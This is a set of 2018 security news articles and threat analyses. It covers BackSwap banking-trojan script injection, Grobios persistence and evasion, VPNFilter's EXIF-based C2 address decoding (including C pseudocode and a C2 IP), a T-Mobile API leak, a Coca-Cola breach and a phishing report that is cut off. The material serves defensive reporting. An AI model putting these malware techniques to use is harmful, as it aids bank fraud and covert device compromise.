
BackSwap Trojan implements new techniques to steal funds from your bank account
28.5.2018 securityaffairs Virus
Security experts at ESET have spotted a new strain of banking trojan named BackSwap Trojan that implements new techniques to steal money from bank customers.
The new techniques allow the malware to bypass anti-malware solutions and security features implemented by browsers to prevent Man-In-The-Browser attacks.
Banking malware use to inject malicious code into the web page, either via the browser’s JavaScript console or directly into the address bar when the user access to the bank account. Injection mechanisms are the most popular techniques used by popular banking malware, including Dridex, Ursnif, Zbot, Trickbot, and Qbot.
Unfortunately for crooks, modern anti-malware are able to detect process injection activity and neutralize it, for this reason, cybercriminals are focusing their activities on more profitable malware such as ransomware and cryptocurrency miners.
The BackSwap Trojan overwhelms these obstacles using three completely new techniques that don’t tamper with the browser processes.
The first technique implemented by BackSwap allows the Trojan to detect when the user is accessing online banking services, the malicious code leverages a native Windows mechanism named the “message loop.”
“We have discovered a new banking malware family that uses an innovative technique to manipulate the browser: instead of using complex process injection methods to monitor browsing activity, the malware hooks key window message loop events in order to inspect values of the window objects for banking activity.” reads the analysis published by ESET.
“The malware monitors the URL currently being visited by installing event hooks for a specific range of relevant events available through the Windows message loop, such as EVENT_OBJECT_FOCUS, EVENT_OBJECT_SELECTION, EVENT_OBJECT_NAMECHANGE and a few others. The hook will look for URL patterns by searching the objects for strings starting with “https” retrieved by calling the get_accValue method from the event’s IAccessible interface.”
BackSwap simply taps into the Windows message loop searching for URL-like patterns, such as “https” strings and any other terms that are associated with bank’s website.
When the malware detects the browser is accessing the website of a bank it simulates key presses to perform the injection of the JavaScript appropriate for the corresponding bank.
“In older samples, the malware inserts the malicious script into the clipboard and simulates pressing the key combination for opening the developer’s console (CTRL+SHIFT+J in Google Chrome, CTRL+SHIFT+K in Mozilla Firefox) followed by CTRL+V, which pastes the content of the clipboard and then sends ENTER to execute the contents of the console. Finally, the malware sends the console key combination again to close the console. The browser window is also made invisible during this process – to regular users it might seem as if their browser simply froze for a moment.” reads the analysis published by ESET.
“In the newer variants of the malware, this approach has been upgraded – instead of interacting with the developer’s console, the malicious script is executed directly from the address bar, via JavaScript protocol URLs; a little-used feature supported by most browsers. The malware simply simulates pressing CTRL+L to select the address bar followed by the DELETE key to clear the field, then “types” in “javascript:” by calling SendMessageA in a loop, and then pastes the malicious script with the CTRL+V combination. It then executes the script by sending the ENTER key. At the end of the process, the address bar is cleared to remove any signs of compromise.”
Current versions of the BackSwap Trojan could be used against most popular browsers such as Google Chrome, Mozilla Firefox and Internet Explorer.
The experts believe that many other malware will adopt the same technique in a short time, it is easy to implement and very effective.
ESET confirmed that current versions of the BackSwap Trojan include the scripts to interact with five Polish banks, PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING, and Pekao.

“Nonetheless, ESET said it notified browser vendors about BackSwap’s new techniques in the hopes they’d deploy countermeasures in upcoming browser versions, and mitigate these types of attacks before they go mainstream with other malware families.” concluded ESET.
Experts noticed an ongoing activity involving the RIG Exploit Kit to deliver the Grobios Trojan
28.5.2018 securityaffairs Exploit
Malware researchers from FireEye recently noticed an interesting ongoing activity involving the infamous RIG Exploit Kit (EK) to deliver the Grobios Trojan.
Security experts highlighted several times the decline of the exploit kit activity after the disappearance of the Angler and Nuclear exploit kits in 2016.
Anyway, researchers at FireEye periodically observe significant developments in this space and recently noticed an interesting ongoing activity involving the infamous RIG Exploit Kit (EK).
The RIG Exploit Kit has been recently involved in the distribution of the Grobios Trojan, in the following image is reported the infection chain.

“We first observed redirects to RIG EK on Mar. 10, 2018, from the compromised domain, latorre[.]com[.]au, which had a malicious iframe injected to it.” reads the analysis published by FireEye.
“The iframe loads a malvertisement domain, which communicates over SSL and leads to the RIG EK landing page that loads the malicious Flash file”. “When opened, the Flash file drops the Grobios Trojan.”
Malware researchers said the Grobios Trojan implements several evasion techniques and uses various persistence mechanisms to make hard for victims to uninstall the threat. The malware implements the following techniques to gain persistence:
It delivers a copy of itself into the %APPDATA% folder (i.e. %APPDATA%\Google\v2.1.13554\<RandomName>.exe.), masquerading as a version of legitimate application installed on the target system. It creates an Autorun registry key and a shortcut in the Windows Startup folder.
It drops multiple copies of itself in subfolders of a program at the path %ProgramFiles%/%PROGRAMFILES(X86)%, masquerading as a different version of the installed program, and sets an Autorun registry key or creates a scheduled task.
It drops a copy itself in the %Temp% folder, and creates a scheduled task to run it.
The malware also uses multiple anti-debugging, anti-analysis and anti-VM techniques to evade the detection.
Once completed a series of checks to detect the VM and malware analysis environment, the Grobios Trojan connects to the command and control (C2) server to receive commands.
“In an effort to evade static detection, the authors have packed the sample with PECompact 2.xx.” continues the analysis.
“The unpacked sample has no function entries in the import table. It uses API hashing to obfuscate the names of API functions it calls and parses the PE header of the DLL files to match the name of a function to its hash. The malware also uses stack strings.”
Once infected the system, the malware also creates two scheduled tasks.
Experts highlighted that the malware protects its copy in the %TEMP% folder with (Windows Encrypted File System) EFS.
The analysis of the code also revealed the presence of two hardcoded obfuscated C2s.
“Despite the decline in activity, exploit kits still continue to put users at risk – especially those running older versions of software. Enterprises need to make sure their network nodes are fully patched.” concluded FireEye.
Further details including the IoCs for the threat are available in the report.
VPNFilter EXIF to C2 mechanism analysed
27.5.2018 Kaspersky Virus
On May 23 2018, our colleagues from Cisco Talos published their excellent analysis of VPNFilter, an IoT / router malware which exhibits some worrying characteristics.
Some of the things which stand out about VPNFilter are:
It has a redundant, multi-stage command and control mechanism which uses three different channels to receive information
It has a multi-stage architecture, in which some of the more complex functionality runs only in the memory of the infected devices
It contains a destructive payload which is capable of rendering the infected devices unbootable
It uses a broken (or incorrect) RC4 implementation which has been observed before with the BlackEnergy malware
Stage 2 command and control can be executed over TOR, meaning it will be hard to notice for someone checking the network traffic
We’ve decided to look a bit into the C&C mechanism for the persistent malware payload. As described in the Talos blog, this mechanism has several stages:
First, the malware tries to visit a number of gallery pages hosted on photobucket[.]com and fetches the first image from the page.
If this fails, the malware tries fetching an image file from a hardcoded domain, toknowall[.]com. This C2 domain is currently sinkholed by the FBI.
If that fails as well, the malware goes into a passive backdoor mode, in which it processes network traffic on the infected device waiting for the attacker’s commands.
For the first two scenarios in which the malware successfully receives an image file, a C2 extraction subroutine is called which converts the image EXIF coordinates into an IPv4 address. This is used as an easy way to avoid using DNS lookups to reach the C&C. Of course, in case this fails, the malware will indeed lookup the hardcoded domain (toknownall[.]com). It may be worth pointing that in the past, the BlackEnergy APT devs have shown a preference for using IP addresses for C&C instead of hardcoded domain names, which can be easily sinkholed.
To analyse the EXIF processing mechanism, we looked into the sample 5f358afee76f2a74b1a3443c6012b27b, mentioned in the Talos blog. The sample is an i386 ELF binary and is about 280KB in size.
Unfortunately for researchers, it appears that the photobucket.com galleries used by the malware have been deleted, so the malware cannot use the first C2 mechanism anymore. For instance:
With these galleries unavailable, the malware tries to reach the hardcoded domain toknowall[.]com.
While looking at the pDNS history for this domain, we noticed that it resolved to an IP addresses in France, at OVH, between Jan and Feb 2018:![]()
Interestingly, when visiting this website’s C2 URL, we are presented with a JPG image, suggesting it is still an active C2:
Here’s how it looks when viewed as an image:
When we look into the EXIF data for the picture, for instance using IrfanView, it looks as following:
Filename – update.jpg
GPS information: –
GPSLatitude – 97 30 -175 (97.451389)
GPSLongitude – -118 140 -22 (-115.672778)
How to get the IP out of these? The subroutine which calculates the C2 IP from the Latitude and Longitude can be found at offset 0x08049160 in the sample.
As it turns out, VPNFilter implements an actual EXIF parser to get the required information.
First, it searches for a binary value 0xE1. This makes sense because the EXIF attribute information begins with a tag “0xFF 0xE1”. Then, it verifies that the tag is followed by a string “Exif”. This is the exact data that should appear in a correct header of the Exif tag:
Exif tag
FF E1 Exif tag
xx Length of field
45 78 69 66 00 ‘Exif’
00 Padding
The tag is followed by an additional header:
“Attribute information” header
49 49 (or 4D 4D) Byte order, ‘II’ for little endian (‘MM’ for big endian)
2A 00 Fixed value
xx xx Offset of the first IFD
The data following this header is supposed to be the actual “attribute information” that is organized in so-called IFDs (Image File Directory) that are data records of a specific format. Each IFD consists of the following data:
IFD record
xx xx IFD tag
xx xx Data type
xx xx xx xx Number of data records of the same data type
xx xx xx xx Offset of the actual data, from the beginning of the EXIF
The malware’s parser carefully traverses each record until it finds the one with a tag ’25 88′ (0x8825 little endian). This is the tag value for “GPS Info”. That IFD record is, in turn, a list of tagged IFD records that hold separate values for latitude, longitude, timestamp, speed, etc. In our case, the code is looking for the tags ‘2’ (latitude) and ‘4’ (longitude). The data for latitude and longitude are stored as three values in the “rational” format : two 32-bit values, the first is the enumerator and the second one is the denominator. Each of these three values corresponds to degrees, minutes and seconds, respectively.
Then, for each record of interest, the code extracts the enumerator part and produces a string of three integers (i.e. “97 30 4294967121” and “4294967178 140 4294967274″ that will be displayed by a typical EXIF parser as 1193143 deg 55′ 21.00″, 4296160226 deg 47′ 54.00”). Then, curiously enough, it uses sscanf() to convert these strings back to integers. This may indicate that the GPS Info parser was taken from a third-party source file and used as-is. The extracted integers are then used to produce an actual IP address. The pseudocode in C is as follows:
const char lat[] = "97 30 4294967121"; // from Exif data
const char lon[] = "4294967178 140 4294967274"; // from Exif data
int o1p1, o1p2, o2p1, o3p1, o3p2, o4p1;
uint8_t octets[4];
sscanf(lat, "%d %d %d", &o1p2, &o1p1, &o2p1);
sscanf(lon, "%d %d %d", &o3p2, &o3p1, &o4p1);
octets[0] = o1p1 + ( o1p2 + 0x5A );
octets[1] = o2p1 + ( o1p2 + 0x5A );
octets[2] = o3p1 + ( o3p2 + 0xB4 );
octets[3] = o4p1 + ( o3p2 + 0xB4 );
printf("%u.%u.%u.%u\n", octets[0], octets[1], octets[2], octets[3]);
The implementation of the EXIF parser appears to be pretty generic. The fact that it correctly handles the byte order (swapping the data, if required) and traverses all EXIF records skipping them correctly, and that the GPS data is converted to a string and then back to integers most likely indicates that the code was reused from an EXIF-parsing library or toolkit.
For the values provided here, the code will produce the IP address “217.12.202.40” that is a known C&C of VPNFilter.
It should be noted that this IP is included in Cisco Talos’ IOCs list as a known C&C. Currently, it appears to be down.
What’s next?
Perhaps the most interesting question is who is behind VPNFilter. In their Affidavit for sinkholing the malware C2, FBI suggests it is related to Sofacy:
Interestingly, the same Affidavit contains the following phrase: “Sofacy Group, also known as apt28, sandworm, x-agent, pawn storm, fancy bear and sednit”. This would suggest that Sandworm, also known as BlackEnergy APT, is regarded as subgroup of Sofacy by the FBI. Most threat intel companies have held these groups separate before, although their activity is known to have overlapped in several cases.
Perhaps the most interesting technical detail, which Cisco Talos points in their blog linking VPNFilter to BlackEnergy, is the usage of a flawed RC4 algorithm.The RC4 key scheduling algorithm implementation from these is missing the typical “swap” at the end of the loop. While rare, this mistake or perhaps optimization from BlackEnergy, has been spotted by researchers and described publicly going as far back as 2010. For instance, Joe Stewart’s excellent analysis of Blackenergy2 explains this peculiarity.
So, is VPNFilter related to BlackEnergy? If we are to consider only the RC4 key scheduling implementation alone, we can say there is only a low confidence link. However, it should be noted that BlackEnergy is known to have deployed router malware going back as far as 2014, which we described in our blogpost: “BE2 custom plugins, router abuse, and target profiles“. We continue to look for other similarities which could support this theory.
A bug in T-Mobile site allowed anyone see any customer’s account details
27.5.2018 securityaffairs Incindent Hacking
A flaw in T-Mobile’s website allowed anyone to access the personal account details of any customer by providing their mobile number.
The bug discovered by the researcher Ryan Stevenson resides in the T-Mobile subdomain promotool.t-mobile.com used by the staff as a customer care portal to access the company’s internal tools.
The promotool.t-mobile.com subdomain contained a hidden API that would return customer data simply by invoking it with the customer’s cell phone number as a parameter.
The data leak was caused by the lack of any authentication mechanism for calling the API, in this way anyone could have had access to any customer record including full name, postal address, billing account number, and in some cases information about tax identification numbers.
The exposed records also included references to account PINs used by customers as a security question when they contact the customer case, this means that an attacker could use that information to impersonate a customer and take over its account.
“Although the API is understood to be used by T-Mobile staff to look up account details, it wasn’t protected with a password and could be easily used by anyone.” reported ZDnet.
“The returned data included a customer’s full name, postal address, billing account number, and in some cases information about tax identification numbers. The data also included customers’ account information, such as if a bill is past-due or if the customer had their service suspended.”

Searching for the portal on the Wayback Machine we can verify that the subdomain is online at least since October.
Stevenson reported the flaw to the telco giant in early April, the company quickly disabled the API and awarded the researcher of $1,000 under its bug bounty program.
“The bug bounty program exists so that researchers can alert us to vulnerabilities, which is what happened here, and we support this type of responsible and coordinated disclosure.” said T-Mobile spokesperson.
“The bug was patched as soon as possible and we have no evidence that any customer information was accessed,” the spokesperson added.
This isn’t the first time that T-Mobile discovered such kind of issues, in October Motherboard reported another API accessible from a different T-Mobile subdomain.
In February, Motherboard journalist Lorenzo Franceschi-Bicchierai published an interesting post on SIM hijacking reporting that T-Mobile customers were victims of an info disclosure exploit.
Coca-Cola data breach has affected about 8,000 workers
27.5.2018 securityaffairs Incindent
Coca-Cola discovered a security breach in September when law enforcement officials notified it that a former employee at a Coca-Cola subsidiary was found in possession of an external hard drive containing worker data.
Coca-Cola announced a data breach after a former employee was found in possession of worker data on a personal hard drive. In compliance with state laws, the company is notifying the data breach to the affected employees via letter.
The company discovered the security breach in September when law enforcement officials notified it that a former employee at a Coca-Cola subsidiary was found in possession of an external hard drive.
Coca-Cola supported the investigation conducted by law enforcement, it confirmed the authenticity of the documents that contained personal information of some workers.
The company did not disclose the incident immediately at the request of authorities who were investigating the data breach.
Following state laws, the company is now sending notification letters to affected employees.
According to a company spokesman, the data breach has affected about 8,000 workers.
“We are issuing data breach notices to about 8,000 individuals whose personal information was included in computer files that a former employee took with him when he left the company,” a company spokesperson told Bleeping Computer.
“We take information security very seriously, and we sympathize with everyone whose information may have been exposed. We regret any inconvenience or concern this may be causing them. We do not have any information to suggest that the information was used to commit identity theft.”
As usually happens in these cases, Coca-Cola is offering free identity monitoring for one year to affected employees.
Back in 2014, Coca-Cola warned some 74,000 employees and other individuals that their personal information was compromised due to the theft of several company laptops.
Spam and phishing in Q1 2018
27.5.2018 Kaspersky Analysis Phishing
Quarterly highlights
Data leaks
Early 2018 will be remembered for a series of data leak scandals. The most high-profile saw Facebook CEO Mark Zuckerberg grilled by US Congress, with many public figures supporting the Delete Facebook campaign. As a result, Zuckerberg promised to get tough and make it more difficult to harvest data from third-party apps.
But the buck doesn’t stop entirely with the tech giants—personal data often ends up in cybercriminal hands due to user carelessness. Some techniques may be timeworn, but one in particular still reels in the victims: Facebook users are one of the juiciest targets for cyberfraudsters looking to launch mass phishing attacks. Last year Facebook was one of the Top 3 most exploited company names. The schemes are numerous, but fairly standard: the user is asked to “verify” an account or lured into signing into a phishing site on the promise of interesting content.
Examples of phishing pages mimicking Facebook login
Fake pages such as these exist in all languages supported by the social media. Sometimes the correct localization is selected automatically based on the victim’s IP address.
Example of code used by cybercriminals to determine the victim’s location and adapt the phishing page
Data often falls into the hands of cybercriminals through third-party apps that users themselves give access to their accounts and sometimes even allow to post messages on their own behalf.
In early March, for instance, several hundred VKontakte users were hit when third parties gained access to their private correspondence. This happened as a result of apps using the social network’s open API to request access to personal data without guaranteeing its safe storage and use.
In the headline-grabbing case of Cambridge Analytica’s This Is Your Digital Life app, users also handed over personal information voluntarily. Carelessness is the culprit: many people are unaware of just how much data they give away in personality quizzes.
Social media quizzes often ask for a lot of user data,
Remember that cybercriminals often use social media to spread malicious content. For example, we wrote about fake airline giveaways, adult video spam, and even an Alberto Suárez phishing petition.
Another major personal data story was the appearance in Russia of the GetContact app for smartphones, which not only tells users who’s calling, but shows the names under which their contacts are saved in other app users’ phone books. For this, the program needs to be fed not just the user’s own data, but the entire address book (photos, email addresses, even conversation history). That earned GetContact a ban in several countries (even before it appeared in Russia).
Telegram, ICOs, cryptocurrencies
In Q1 a battle royale broke out over the Telegram messenger. It all began late last year with talk of an upcoming ICO. That provided the backdrop for cybercriminals to create, which by the end of Q1 had allegedly raked in as much as the company’s rumored private ICO.
Fake site offering the chance to participate in the Telegram ICO
That was followed by a wave of phishing mailshots to owners of major Russian channels in Telegram. An account under the name Telegram (or something similar) sent a message informing potential victims that suspicious activity had been detected on their account and that confirmation was required to avoid having it blocked. A link was provided to a phishing site masquerading as the login page for the web version of Telegram.
Phishing site mimicking the web version of the Telegram app
If the victim agreed to fill out the form, the cybercriminals gained access to their account, plus the ability to link it to another phone number.
Another spike in scamming activity was recorded when the Internet was buzzing about the imminent takedown of the messenger in Russia. And when the messenger suffered a power outage in a server cluster, it was widely perceived as the start of the ban. Replying to Pavel Durov’s tweet about the malfunction, enterprising cybercriminals offered compensation on his behalf in cryptocurrency. To claim it, users had to follow a link to a site where they were asked to transfer a sum of money to a specified wallet number to receive their “compensation.”
But Telegram does not have a monopoly over the cryptocurrency topic this quarter. We repeatedly encountered phishing sites and email messages exploiting the launch of new ICOs. Cryptocurrency scams often bring in millions of dollars, which explains why cybercriminals are so fond of them.
